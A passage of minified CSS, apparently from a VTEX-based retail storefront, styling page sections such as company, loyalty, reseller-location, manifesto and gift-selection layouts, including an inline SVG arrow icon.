0}}.vtex-rich-text-0-x-heading--companies-title{text-align:center;text-transform:lowercase;font-size:28px;line-height:34px;color:#000;margin:0}@media screen and (min-width:1026px){.vtex-rich-text-0-x-heading--companies-title{font-size:34px;line-height:40px}}.vtex-rich-text-0-x-container--companies-description,.vtex-rich-text-0-x-container--companies-subtitle{max-width:650px;margin:0 auto}.vtex-rich-text-0-x-wrapper--companies-subtitle{margin-bottom:30px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-wrapper--companies-subtitle{margin-bottom:40px}}.vtex-rich-text-0-x-paragraph--companies-subtitle{text-align:center;text-transform:uppercase;font-weight:400;color:#212121;font-size:16px;line-height:22px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--companies-subtitle{font-size:18px;line-height:24px}}.vtex-rich-text-0-x-strong--companies-subtitle{text-transform:lowercase;color:#111}.vtex-rich-text-0-x-paragraph--companies-description{text-align:center;font-weight:400;color:#212121;margin-bottom:30px;font-size:16px;line-height:22px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--companies-description{font-size:18px;line-height:24px;margin-bottom:40px}}.vtex-rich-text-0-x-strong--companies-description{text-transform:uppercase;font-weight:400}@media screen and (min-width:1026px){.vtex-rich-text-0-x-strong--companies-description{text-transform:uppercase}}.vtex-rich-text-0-x-wrapper--companies-description,.vtex-rich-text-0-x-wrapper--companies-subtitle,.vtex-rich-text-0-x-wrapper--companies-text,.vtex-rich-text-0-x-wrapper--companies-title{width:100%}.vtex-rich-text-0-x-paragraph--companies-whyChooseUs-text:first-child{margin:40px 0 20px;font-size:18px;line-height:26px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--companies-whyChooseUs-text:first-child{margin:20px 0;font-size:18px;line-height:24px}}.vtex-rich-text-0-x-paragraph--companies-whyChooseUs-text:last-child{min-height:60px;font-size:15px;line-height:24px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--companies-whyChooseUs-text:last-child{min-height:130px;font-size:16px;line-height:26px}}.vtex-rich-text-0-x-strong--companies-whyChooseUs-text{color:#111}.vtex-rich-text-0-x-wrapper--companies-comeWithUs-text{margin-bottom:40px}.vtex-rich-text-0-x-paragraph--companies-comeWithUs-text:first-child{margin-bottom:20px}.vtex-rich-text-0-x-paragraph--companies-comeWithUs-text:last-child{max-width:800px;margin:0 auto}.vtex-rich-text-0-x-heading--companies-text{text-transform:uppercase;color:#212121;text-align:center;font-size:16px;line-height:22px;margin:0}@media screen and (min-width:1026px){.vtex-rich-text-0-x-heading--companies-text{font-size:18px;line-height:24px}}.vtex-rich-text-0-x-strong--companies-text{text-transform:uppercase;margin:30px 0}@media screen and (min-width:1026px){.vtex-rich-text-0-x-strong--companies-text{margin:40px 0}}.vtex-rich-text-0-x-paragraph--companies-text{text-align:center;color:#212121;font-size:14px;line-height:20px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--companies-text{font-size:16px;line-height:22px}}.vtex-rich-text-0-x-link--companies-text{color:#212121}.vtex-store-components-3-x-infoCardContainer--companies-step{flex-direction:column-reverse;display:flex}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardContainer--companies-step{max-width:90%;margin:0 auto}}.vtex-store-components-3-x-infoCardImageContainer--companies-step,.vtex-store-components-3-x-infoCardTextContainer--companies-step{width:100%}.vtex-store-components-3-x-infoCardImage--companies-step{margin:0 auto}.vtex-store-components-3-x-infoCardSubhead--companies-step{min-height:60px;color:#212121;font-weight:500;font-size:14px;line-height:24px}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardSubhead--companies-step{font-size:14px;line-height:24px}}.vtex-store-components-3-x-infoCardCallActionContainer--companies-step{display:none}.vtex-flex-layout-0-x-flexRow--fidelity{max-width:1366px;margin:40px auto}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--fidelity{padding:0 30px;margin:60px auto}}.vtex-rich-text-0-x-container--fidelity-text{max-width:800px;padding:0 15px;margin:0 auto}@media screen and (min-width:1026px){.vtex-rich-text-0-x-container--fidelity-text{padding:0 50px}}.vtex-rich-text-0-x-paragraph--fidelity-text{margin-bottom:20px;text-align:center;color:#212121;font-size:15px;line-height:26px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--fidelity-text{font-size:16px;line-height:28px}}.vtex-rich-text-0-x-wrapper--fidelity-link{margin-top:15px;width:100%}@media screen and (min-width:1026px){.vtex-rich-text-0-x-wrapper--fidelity-link{margin-top:20px}}.vtex-rich-text-0-x-paragraph--fidelity-link{text-align:center}.vtex-rich-text-0-x-link--fidelity-link{color:#111;font-weight:900;text-transform:uppercase;text-decoration:none;font-size:20px;line-height:36px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-link--fidelity-link{font-size:30px;line-height:36px}}.vtex-store-components-3-x-infoCardContainer--fidelity-content{display:flex;flex-direction:column-reverse}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardContainer--fidelity-content{max-width:90%;margin:0 auto}}.vtex-store-components-3-x-infoCardImageContainer--fidelity-content,.vtex-store-components-3-x-infoCardTextContainer--fidelity-content{width:100%}.vtex-store-components-3-x-infoCardImage--fidelity-content{margin:0 auto}.vtex-store-components-3-x-wrapper--fidelity-content{margin:10px 0 20px}@media screen and (min-width:1026px){.vtex-store-components-3-x-wrapper--fidelity-content{margin:40px 0}}.vtex-store-components-3-x-heading--fidelity-content{margin:0;color:#111;text-align:center;font-size:26px;line-height:32px}@media screen and (min-width:1026px){.vtex-store-components-3-x-heading--fidelity-content{font-size:36px;line-height:40px}}.vtex-store-components-3-x-infoCardCallActionContainer--fidelity-content{display:none}.vtex-flex-layout-0-x-flexRow--locationPage-resellers{margin-top:50px}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--locationPage-resellers{margin-top:40px}}.vtex-flex-layout-0-x-flexRow--locationPage-locationResellers{margin:40px 0}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--locationPage-locationResellers{margin:35px 0}}.vtex-flex-layout-0-x-flexCol--locationPage-resellers{max-width:100%;margin:0 auto}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexCol--locationPage-resellers{max-width:95%}}.vtex-flex-layout-0-x-flexCol--locationPage-formResellers{margin:20px 0;padding:20px 0;border:2px solid #0d0d0d;border-right:none;border-left:none;height:auto}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexCol--locationPage-formResellers{margin:40px 0;padding:40px 0}}.vtex-rich-text-0-x-wrapper--locationPage-ourStores-title{width:100%}.vtex-rich-text-0-x-heading--locationPage-ourStores-title{color:#111;text-align:center;text-transform:uppercase;margin:0 0 30px;font-size:20px;line-height:26px;font-weight:900}@media screen and (min-width:1026px){.vtex-rich-text-0-x-heading--locationPage-ourStores-title{font-size:24px;line-height:30px;margin:0 0 40px}}.vtex-rich-text-0-x-container--locationPage-ourStores{justify-content:center}@media screen and (max-width:1025px){.vtex-rich-text-0-x-wrapper--locationPage-ourStores{margin:25px 0}}.vtex-rich-text-0-x-paragraph--locationPage-ourStores{text-align:center;color:#212121;font-size:13px;line-height:18px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--locationPage-ourStores{font-size:14px;line-height:20px}}.vtex-rich-text-0-x-paragraph--locationPage-ourStores:first-child .vtex-rich-text-0-x-strong--locationPage-ourStores{display:inline-block;font-size:16px;line-height:22px;margin-bottom:10px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--locationPage-ourStores:first-child .vtex-rich-text-0-x-strong--locationPage-ourStores{font-size:18px;line-height:24px;margin-bottom:15px}}.vtex-rich-text-0-x-paragraph--locationPage-ourStores:last-child{margin:10px 10px 0}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--locationPage-ourStores:last-child{margin:15px 15px 0;max-width:290px}}.vtex-rich-text-0-x-wrapper--locationPage-titleState{width:100%;background-color:#070707;padding:5px;margin:10px 0 0}@media screen and (min-width:1026px){.vtex-rich-text-0-x-wrapper--locationPage-titleState{margin:20px 0 10px}}.vtex-rich-text-0-x-paragraph--locationPage-titleState{color:#fff;font-size:14px;line-height:20px;text-align:center;text-transform:uppercase}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--locationPage-titleState{font-size:16px;line-height:22px}}.vtex-rich-text-0-x-wrapper--locationPage-locationResellers{width:100%}.vtex-rich-text-0-x-paragraph--locationPage-locationResellers{text-align:center;color:#212121;margin:15px 0;font-size:13px;line-height:20px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--locationPage-locationResellers{margin:10px 0;font-size:14px}}.vtex-rich-text-0-x-link--locationPage-locationResellers{text-align:center;color:#212121;text-decoration:none;font-size:13px;line-height:20px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-link--locationPage-locationResellers{font-size:14px}}.vtex-rich-text-0-x-container--locationPage-titleReseller{justify-content:center}.vtex-rich-text-0-x-wrapper--locationPage-titleReseller{text-align:center;width:100%}.vtex-rich-text-0-x-heading--locationPage-titleReseller,.vtex-rich-text-0-x-paragraph--locationPage-titleReseller{color:#000}.vtex-rich-text-0-x-heading--locationPage-titleReseller{max-width:calc(100% - 40px);font-size:24px;line-height:30px;text-align:center;display:block;margin:0 auto}@media screen and (min-width:1026px){.vtex-rich-text-0-x-heading--locationPage-titleReseller{max-width:100%;font-size:32px;line-height:40px}}.vtex-rich-text-0-x-paragraph--locationPage-titleReseller{margin:10px 0;font-size:14px;line-height:16px;font-weight:500}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--locationPage-titleReseller{margin:8px 0 24px;font-size:16px;line-height:20px;font-weight:400}}.vtex-rich-text-0-x-paragraph--submit-formResellers{font-size:24px;line-height:28px;color:#0d0d0d}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--submit-formResellers{font-size:28px;line-height:32px}}.vtex-store-components-3-x-infoCardContainer--locationPage-meetOurStores{display:flex;flex-direction:column-reverse}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardContainer--locationPage-meetOurStores{max-width:90%;margin:0 auto}}.vtex-store-components-3-x-infoCardImageContainer--locationPage-meetOurStores,.vtex-store-components-3-x-infoCardTextContainer--locationPage-meetOurStores{width:100%}.vtex-store-components-3-x-infoCardTextContainer--locationPage-meetOurStores{margin:0 0 50px}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardTextContainer--locationPage-meetOurStores{margin:40px 0}}.vtex-store-components-3-x-heading--locationPage-meetOurStores{margin:0;color:#111;text-align:center;font-size:26px;line-height:32px}@media screen and (min-width:1026px){.vtex-store-components-3-x-heading--locationPage-meetOurStores{font-size:36px;line-height:40px}}.vtex-store-components-3-x-heading--locationPage-meetOurStores:last-child{margin-bottom:10px}@media screen and (min-width:1026px){.vtex-store-components-3-x-heading--locationPage-meetOurStores:last-child{margin-bottom:40px}}.vtex-store-components-3-x-wrapper--locationPage-meetOurStores{max-width:640px}.vtex-store-components-3-x-paragraph--locationPage-meetOurStores{text-align:center;color:#212121;font-size:14px;line-height:20px}@media screen and (min-width:1026px){.vtex-store-components-3-x-paragraph--locationPage-meetOurStores{font-size:16px;line-height:22px}}.vtex-store-components-3-x-infoCardImage--locationPage-meetOurStores{margin:0 auto}.vtex-store-components-3-x-infoCardCallActionContainer--locationPage-meetOurStores{display:none}.vtex-store-components-3-x-infoCardContainer--locationPage-titleAndMap{display:flex;flex-direction:column}.vtex-store-components-3-x-heading--locationPage-titleAndMap{color:#111;text-align:center;text-transform:uppercase;margin:0 0 30px;font-size:20px;line-height:26px;font-weight:900}@media screen and (min-width:1026px){.vtex-store-components-3-x-heading--locationPage-titleAndMap{font-size:24px;line-height:30px;margin:0 0 40px}}.vtex-store-components-3-x-paragraph--locationPage-titleAndMap{color:#212121;font-size:14px;line-height:20px;margin:0}@media screen and (min-width:1026px){.vtex-store-components-3-x-paragraph--locationPage-titleAndMap{font-size:16px;line-height:22px}}.vtex-store-components-3-x-infoCardImage--locationPage-titleAndMap{margin:0 auto}.vtex-flex-layout-0-x-flexColChild--locationPage-formResellers .vtex-input__label{display:none}.vtex-flex-layout-0-x-flexColChild--locationPage-formResellers .vtex-input-prefix__group{border:1px solid #262626;border-radius:0;margin:20px 0;height:44px}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexColChild--locationPage-formResellers .vtex-input-prefix__group{margin:0;max-width:calc(100% - 50px)}}.vtex-flex-layout-0-x-flexColChild--locationPage-formResellers .vtex-styleguide-9-x-input,.vtex-flex-layout-0-x-flexColChild--locationPage-formResellers .vtex-styleguide-9-x-input:hover{border:none}.vtex-flex-layout-0-x-flexColChild--locationPage-formResellers .vtex-styleguide-9-x-input::placeholder{color:#8c8c8c}@media screen and (min-width:1026px){.vtex-store-form-0-x-formSubmitButton{min-width:215px}}.vtex-store-form-0-x-formSubmitContainer .vtex-button{background:#000;border-radius:0;width:100%;height:44px}.vtex-store-form-0-x-formSubmitContainer .vtex-button__label{text-transform:lowercase;font-weight:400}@media screen and (min-width:1026px){.vtex-menu-2-x-menuContainer--institucional-suportList{display:grid;grid-gap:20px;grid-template-columns:1fr 1fr}}.vtex-menu-2-x-menuItem--institucional-suportList{margin:0 0 25px}@media screen and (min-width:1026px){.vtex-menu-2-x-menuItem--institucional-suportList{margin:0 20px 10px}}.vtex-menu-2-x-styledLink--institucional-suportList{font-size:20px;line-height:24px;margin:0;color:#000;text-align:left;font-weight:400;display:block}@media screen and (min-width:1026px){.vtex-menu-2-x-styledLink--institucional-suportList{font-size:20px;line-height:24px}}@media screen and (min-width:1440px){.vtex-menu-2-x-styledLink--institucional-suportList{font-size:1.04vw;line-height:1.25vw}}.vtex-menu-2-x-styledLink--institucional-suportList:hover{text-decoration:underline}.vtex-rich-text-0-x-paragraph--institucional-suportTitle{font-size:30px;line-height:36px;margin:0 0 45px;color:#000;text-align:center;font-weight:700}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--institucional-suportTitle{font-size:36px;line-height:42px;margin:0 0 50px}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-paragraph--institucional-suportTitle{font-size:1.87vw;line-height:2.18vw;margin:0 0 2.6vw}}.vtex-flex-layout-0-x-flexRow--manifest-header .vtex-store-components-3-x-container{padding:0}.vtex-flex-layout-0-x-flexRowContent--manifest-header{display:flex;align-items:center;justify-content:space-between;min-height:64px;background-color:#fff;padding:24px 16px;border-bottom:3px solid #000}.vtex-flex-layout-0-x-flexRowContent--manifest-header .vtex-flex-layout-0-x-stretchChildrenWidth{width:auto!important;flex:0 0 auto!important;display:flex}@media screen and (min-width:64rem){.vtex-flex-layout-0-x-flexRowContent--manifest-header{padding:0 48px}}.vtex-flex-layout-0-x-flexRow--manifest-page-main-title{border-bottom:3px solid #000}.vtex-flex-layout-0-x-flexRow--manifest-page-main-title .vtex-store-components-3-x-container{padding:0}.vtex-flex-layout-0-x-flexRowContent--manifest-page-main-title{display:flex;align-items:center;justify-self:center;max-width:75%;margin:40px 0}.vtex-flex-layout-0-x-flexRowContent--manifest-page-main-text-with-image{display:flex}@media screen and (min-width:64rem){.vtex-flex-layout-0-x-flexRowContent--manifest-page-main-title{max-width:1060px;margin:72px 0}}.vtex-flex-layout-0-x-flexRowContent--manifest-authenticity-section{display:flex;flex-direction:column;padding:40px 24px}.vtex-flex-layout-0-x-flexRow--manifest-authenticity-section .vtex-store-components-3-x-container,.vtex-flex-layout-0-x-flexRowContent--manifest-authenticity-section .vtex-store-components-3-x-container{padding:0}.vtex-flex-layout-0-x-flexRowContent--manifest-authenticity-body{display:flex;flex-direction:column-reverse}.vtex-flex-layout-0-x-flexRowContent--manifest-authenticity-body .vtex-flex-layout-0-x-stretchChildrenWidth{justify-content:flex-start}@media screen and (min-width:64rem){.vtex-flex-layout-0-x-flexRowContent--manifest-authenticity-section{padding:72px 0;margin:0 auto;max-width:80%}.vtex-flex-layout-0-x-flexRowContent--manifest-authenticity-body{flex-direction:row;justify-content:space-between}.vtex-flex-layout-0-x-flexCol--manifest-authenticity-text-content{max-width:94%}}.vtex-flex-layout-0-x-flexRow--manifest-why-talk-about-it-section .vtex-store-components-3-x-container{padding:0}.vtex-flex-layout-0-x-flexRow--manifest-why-talk-about-it-section{background-color:#000;padding:60px 0}.vtex-flex-layout-0-x-flexRowContent--manifest-why-talk-about-it-section{display:flex;flex-direction:column;padding:0 24px;margin:0 auto;gap:30px}.vtex-flex-layout-0-x-flexRowContent--manifest-why-talk-about-it-header{display:flex;align-items:flex-start;flex-direction:column;gap:20px}@media screen and (min-width:64rem){.vtex-flex-layout-0-x-flexRowContent--manifest-why-talk-about-it-header{flex-direction:row;align-items:center;gap:75px}.vtex-flex-layout-0-x-flexRowContent--manifest-why-talk-about-it-section{padding:0;max-width:80%;gap:40px}}.vtex-flex-layout-0-x-flexRow--manifest-section-authorship .vtex-store-components-3-x-container{padding:0}.vtex-flex-layout-0-x-flexRowContent--manifest-section-authorship{flex-direction:column}.vtex-flex-layout-0-x-flexRow--manifest-section-authorship-content{border-top:3px solid #000}.vtex-flex-layout-0-x-flexRowContent--manifest-section-authorship-content{display:flex;flex-direction:column;padding:40px 20px;gap:20px}@media screen and (min-width:64rem){.vtex-flex-layout-0-x-flexRowContent--manifest-section-authorship-content{flex-direction:row;align-items:center;justify-content:center;gap:40px;margin:0 auto;padding:50px 0 50px 114px;width:80%}}.vtex-rich-text-0-x-container--footer-information-text{display:flex;align-items:center;justify-content:center;padding:24px 0}.vtex-rich-text-0-x-paragraph--footer-information-text{font-family:CircularStd-Book,sans-serif;font-weight:450;font-size:14px;line-height:39px;letter-spacing:0;color:#000}@media screen and (min-width:64rem){.vtex-rich-text-0-x-container--footer-information-text{padding:32px 0}.vtex-rich-text-0-x-paragraph--footer-information-text{font-size:18px}}.vtex-rich-text-0-x-paragraph--manifest-page-main-title{font-family:CircularStd-Book,sans-serif;font-weight:900;font-size:80px;line-height:100%;letter-spacing:0;color:#000}.vtex-rich-text-0-x-container--manifest-page-main-title-1,.vtex-rich-text-0-x-container--manifest-page-main-title-3{justify-content:flex-start}.vtex-rich-text-0-x-container--manifest-page-main-title-2{justify-content:flex-end}@media screen and (min-width:64rem){.vtex-rich-text-0-x-paragraph--manifest-page-main-title{font-size:250px}}.vtex-rich-text-0-x-paragraph--manifest-authenticity-heading{font-family:CircularStd-Book,sans-serif;font-weight:700;font-size:20px;line-height:32px;letter-spacing:0;margin-bottom:40px;color:#000}.vtex-rich-text-0-x-paragraph--manifest-authenticity-description{font-family:CircularStd-Book,sans-serif;font-weight:450;font-size:14px;line-height:28px;letter-spacing:0;color:#000}@media screen and (min-width:64rem){.vtex-rich-text-0-x-paragraph--manifest-authenticity-heading{font-size:40px;line-height:50px;margin-bottom:72px}.vtex-rich-text-0-x-paragraph--manifest-authenticity-description{font-size:22px;line-height:39px}}.vtex-rich-text-0-x-paragraph--manifest-why-talk-about-it-title{font-family:CircularStd-Book,sans-serif;font-weight:700;font-size:32px;line-height:39px;letter-spacing:0;color:#fff}.vtex-rich-text-0-x-paragraph--manifest-why-talk-about-it-description{font-family:CircularStd-Book,sans-serif;font-weight:450;font-size:14px;line-height:28px;letter-spacing:0;color:#fff}@media screen and (min-width:64rem){.vtex-rich-text-0-x-paragraph--manifest-why-talk-about-it-title{font-size:40px}.vtex-rich-text-0-x-paragraph--manifest-why-talk-about-it-description{font-size:22px;line-height:39px;padding-left:114px;width:85%}}.vtex-rich-text-0-x-container--manifest-section-authorship{width:100%;background-color:#000;min-height:92px;align-items:center}.vtex-rich-text-0-x-paragraph--manifest-section-authorship{font-family:CircularStd-Book,sans-serif;font-weight:450;font-size:12px;line-height:22px;letter-spacing:0;color:#fff}.vtex-rich-text-0-x-wrapper--manifest-section-authorship{padding:0 16px}.vtex-rich-text-0-x-paragraph--manifest-section-authorship-description{font-family:CircularStd-Book,sans-serif;font-weight:450;font-size:14px;line-height:28px;letter-spacing:0;color:#000}@media screen and (min-width:64rem){.vtex-rich-text-0-x-paragraph--manifest-section-authorship{font-size:22px;line-height:39px}.vtex-rich-text-0-x-container--manifest-section-authorship{min-height:87px}.vtex-rich-text-0-x-paragraph--manifest-section-authorship-description{font-size:22px;line-height:39px;width:80%}.vtex-rich-text-0-x-wrapper--manifest-section-authorship{padding-left:160px}}.vtex-store-components-3-x-imageElement--manifest-page-main-text{max-width:31px;max-height:31px;position:relative;top:0;left:10px}.vtex-store-components-3-x-imageElement--manifest-authenticity-side-image{margin-bottom:40px;max-width:104px}.vtex-store-components-3-x-imageElement--manifest-section-authorship{max-width:60px;height:auto;object-fit:contain}@media screen and (min-width:64rem){.vtex-store-components-3-x-imageElement--manifest-page-main-text{max-width:57px;max-height:57px;top:30px}.vtex-store-components-3-x-imageElement--manifest-authenticity-side-image{flex:0 0 auto;max-width:160px;height:auto;object-fit:contain;margin-bottom:0}.vtex-store-components-3-x-imageElement--manifest-section-authorship{max-width:120px;height:auto;object-fit:contain}}.vtex-store-link-0-x-link--manifest-header-links{display:inline-flex;width:fit-content!important;text-decoration:none}.vtex-store-link-0-x-link--manifest-header-links-moviment{justify-content:flex-start}.vtex-store-link-0-x-link--manifest-header-links-important{justify-content:center}.vtex-store-link-0-x-link--manifest-header-links-share{justify-content:flex-end}.vtex-store-link-0-x-label--manifest-header-links{font-family:CircularStd-Book,sans-serif;font-weight:500;font-size:13px;line-height:24px;letter-spacing:0;color:#262626}@media screen and (min-width:64rem){.vtex-store-link-0-x-label--manifest-header-links{font-size:14px}}.vtex-flex-layout-0-x-flexRow--presentable-page-container .vtex-store-components-3-x-container{max-width:1440px;padding:0;width:100%}.vtex-flex-layout-0-x-flexRow--presentable-page-container .vtex-flex-layout-0-x-stretchChildrenWidth{justify-content:center}.vtex-flex-layout-0-x-flexColChild--presentable-page-container{max-width:100%;padding:0}.vtex-flex-layout-0-x-flexRowContent--presentable-highlights-week{margin:30px 0}.vtex-flex-layout-0-x-flexRowContent--presentable-choose-price-range .vtex-slider-layout-0-x-sliderLayoutContainer--wp-carousel .vtex-button,.vtex-flex-layout-0-x-flexRowContent--presentable-highlights-week .vtex-button{background:#000!important;border-radius:0}.vtex-flex-layout-0-x-flexRowContent--presentable-choose-price-range .vtex-product-summary-2-x-buyButtonText,.vtex-flex-layout-0-x-flexRowContent--presentable-highlights-week .vtex-product-summary-2-x-buyButtonText{display:none}@media (max-width:768px){.vtex-flex-layout-0-x-flexCol--presentable-choose-price-range-container .vtex-slider-layout-0-x-sliderTrackContainer .vtex-product-summary-2-x-productPriceClass,.vtex-flex-layout-0-x-flexColChild--presentable-highlights-week-container .vtex-slider-layout-0-x-sliderTrackContainer .vtex-product-summary-2-x-productPriceClass{align-items:baseline;flex-direction:column}.vtex-flex-layout-0-x-flexCol--presentable-choose-price-range-container .vtex-slider-layout-0-x-sliderTrackContainer .vtex-store-components-3-x-installmentsPrice,.vtex-flex-layout-0-x-flexColChild--presentable-highlights-week-container .vtex-slider-layout-0-x-sliderTrackContainer .vtex-store-components-3-x-installmentsPrice{width:100%!important;text-align:left!important}}@media screen and (min-width:64rem){.vtex-flex-layout-0-x-flexRowContent--presentable-choose-price-range,.vtex-flex-layout-0-x-flexRowContent--presentable-highlights-week{margin-top:50px}.vtex-flex-layout-0-x-flexRowContent--presentable-highlights-week{margin-bottom:120px}}.vtex-slider-layout-0-x-sliderArrows--store-branco-casa>svg{display:none}.vtex-search-result-3-x-container--layout .vtex-slider-layout-0-x-sliderLayoutContainer--store-branco-casa{width:calc(100% + 19px);right:9px;max-width:1440px;margin:32px auto 0}@media screen and (min-width:1026px){.vtex-render__container-id-branco-casa-list{padding:16px;max-width:1440px;margin:0 auto;width:100%}.vtex-search-result-3-x-container--layout .vtex-slider-layout-0-x-sliderLayoutContainer--store-branco-casa{width:100%;right:unset}.vtex-slider-layout-0-x-slideChildrenContainer--store-branco-casa>div{width:100%}.vtex-search-result-3-x-container--layout .vtex-slider-layout-0-x-sliderLayoutContainer--store-branco-casa{margin-top:50px}}.vtex-rich-text-0-x-container--presentable-choose-price-range-title,.vtex-rich-text-0-x-container--presentable-highlights-week-title,.vtex-rich-text-0-x-container--presentable-selecting-gift-title{display:flex;justify-content:flex-start}.vtex-rich-text-0-x-container--presentable-choose-price-range-title,.vtex-rich-text-0-x-container--presentable-highlights-week-title{margin-bottom:40px}.vtex-rich-text-0-x-container--presentable-selecting-gift-title{margin-top:30px;margin-bottom:30px}.vtex-rich-text-0-x-paragraph--presentable-choose-price-range-title,.vtex-rich-text-0-x-paragraph--presentable-highlights-week-title,.vtex-rich-text-0-x-paragraph--presentable-selecting-gift-title{font-size:20px;color:#000;padding:16px 32px;font-weight:700;letter-spacing:0;line-height:100%}.vtex-rich-text-0-x-paragraph--presentable-selecting-gift-title{text-align:left}.vtex-rich-text-0-x-wrapper--presentable-choose-price-range-title,.vtex-rich-text-0-x-wrapper--presentable-highlights-week-title,.vtex-rich-text-0-x-wrapper--presentable-selecting-gift-title{display:flex;justify-content:center;align-items:center;min-height:57px;min-width:264px;border:1px solid #000;background-color:#fff}.vtex-rich-text-0-x-wrapper--presentable-selecting-gift-title{max-width:70%}@media screen and (min-width:64rem){.vtex-rich-text-0-x-container--presentable-selecting-gift-title{margin-top:50px;margin-bottom:0}.vtex-rich-text-0-x-paragraph--presentable-choose-price-range-title,.vtex-rich-text-0-x-paragraph--presentable-highlights-week-title,.vtex-rich-text-0-x-paragraph--presentable-selecting-gift-title{font-size:30px;padding:16px 56px}.vtex-rich-text-0-x-wrapper--presentable-choose-price-range-title,.vtex-rich-text-0-x-wrapper--presentable-highlights-week-title,.vtex-rich-text-0-x-wrapper--presentable-selecting-gift-title{height:70px;min-width:311px}.vtex-rich-text-0-x-wrapper--presentable-selecting-gift-title{max-width:none}}.vtex-slider-layout-0-x-infoCardContainer--store-branco-casa{display:flex;flex-direction:column-reverse;border:1px solid #000;padding:0}.vtex-slider-layout-0-x-infoCardTextContainer--store-branco-casa{display:flex;padding:0;width:100%;justify-content:center;border-top:1px solid #000;border-bottom:1px solid #000;align-items:center}.vtex-slider-layout-0-x-infoCardCallActionContainer--store-branco-casa,.vtex-slider-layout-0-x-infoCardCallActionText--store-branco-casa{display:flex;margin:0;text-decoration:none;font-family:CircularStd-Book;font-weight:700;font-size:13px;line-height:14px;letter-spacing:0;vertical-align:middle;color:#000}.vtex-slider-layout-0-x-infoCardCallActionContainer--store-branco-casa{padding-top:13px;padding-bottom:13px;width:100%;justify-content:center;text-align:center}.vtex-slider-layout-0-x-slide--store-branco-casa{width:43.46vw!important;margin:0!important}.vtex-slider-layout-0-x-sliderTrack--store-branco-casa{gap:8px;width:232%!important}.vtex-slider-layout-0-x-sliderLayoutContainer--store-branco-casa{overflow:hidden;padding-left:16px;margin-top:32px;margin-bottom:32px}.vtex-slider-layout-0-x-infoCardImage--store-branco-casa{display:flex;height:100%;width:100%}.vtex-slider-layout-0-x-sliderArrows--store-branco-casa{display:flex;width:40px;height:40px;background-position:50%!important;background-repeat:no-repeat!important;background:#fff!important;border-radius:999px!important;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 .5C30.77.5 39.5 9.23 39.5 20S30.77 39.5 20 39.5.5 30.77.5 20 9.23.5 20 .5zm-3.046 9.146l-2.403 2.405-.355.353.355.354 6.857 6.857-6.857 6.859-.355.353.355.354 2.757 2.756L27.63 19.616 17.308 9.293l-.354.353z' fill='%23000' stroke='%23fff'/%3E%3C/svg%3E")!important}.vtex-slider-layout-0-x-sliderRightArrow--store-branco-casa{right:0}.vtex-slider-layout-0-x-sliderLeftArrow--store-branco-casa{left:0;transform:rotate(180deg)}@media screen and (min-width:1026px){.vtex-slider-layout-0-x-slide--store-branco-casa{width:100%!important}.vtex-slider-layout-0-x-sliderTrack--store-branco-casa{gap:16px;width:100%!important}.vtex-slider-layout-0-x-sliderLayoutContainer--store-branco-casa{margin-top:50px;margin-bottom:50px}.vtex-slider-layout-0-x-infoCardImageContainer--store-branco-casa,.vtex-slider-layout-0-x-slideChildrenContainer--store-branco-casa{width:100%}.vtex-slider-layout-0-x-sliderLayoutContainer--store-branco-casa{padding-left:0}.vtex-slider-layout-0-x-infoCardCallActionContainer--store-branco-casa,.vtex-slider-layout-0-x-infoCardCallActionText--store-branco-casa{display:flex;margin:0;font-family:CircularStd-Book;font-weight:700;font-size:22px;line-height:100%;letter-spacing:0;vertical-align:middle}.vtex-slider-layout-0-x-infoCardCallActionContainer--store-branco-casa{padding-top:11px;padding-bottom:11px}}.vtex-tab-layout-0-x-listContainer--presentable-choose-price-range-tab{flex-wrap:nowrap;margin-bottom:40px}.vtex-tab-layout-0-x-listItem--presentable-choose-price-range-tab{padding:0;margin:0;background-color:#fff;border:1px solid #000}.vtex-tab-layout-0-x-listItem--presentable-choose-price-range-tab .vtex-button{display:flex;align-items:center;justify-content:center;padding:16px;min-width:100px;height:40px}.vtex-tab-layout-0-x-listItem--presentable-choose-price-range-tab .vtex-button .vtex-button__label{font-family:CircularStd-Book;font-size:13px;font-weight:700;line-height:100%;letter-spacing:0;padding:0!important;text-transform:none}.vtex-tab-layout-0-x-listItemActive--presentable-choose-price-range-tab{background-color:#000}.vtex-tab-layout-0-x-listItemActive--presentable-choose-price-range-tab .vtex-button .vtex-button__label{color:#fff}@media screen and (min-width:64rem){.vtex-tab-layout-0-x-listItem--presentable-choose-price-range-tab .vtex-button{padding:16px 24px;min-width:350px;height:50px}.vtex-tab-layout-0-x-listItem--presentable-choose-price-range-tab .vtex-button 